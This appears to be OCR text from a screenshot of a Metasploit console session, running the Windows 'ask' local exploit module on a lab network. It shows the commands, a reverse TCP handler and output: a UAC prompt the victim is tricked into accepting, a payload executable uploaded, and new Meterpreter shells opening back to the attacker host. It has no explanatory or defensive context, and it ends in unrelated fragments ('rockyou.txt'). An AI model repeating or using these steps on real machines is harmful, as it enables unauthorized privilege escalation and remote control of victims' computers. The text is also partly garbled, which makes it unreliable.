 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/ask) > set session 1
session => 1
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Meterpreter session 2 opened (192.168.13.147:4444 -> 192.168.13.131:49165) at 2020-11-12 00:17:48 -0500
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] Uploading CvvoPV.exe - 73802 bytes to the filesystem...
[*] Meterpreter session 3 opened (192.168.13.147:4444 -> 192.168.13.131:49166) at 2020-11-12
[*] Executing Command!
[*] Sending stage (176195 bytes) to 192.168.13.131
黑客Anony
rockyou.txt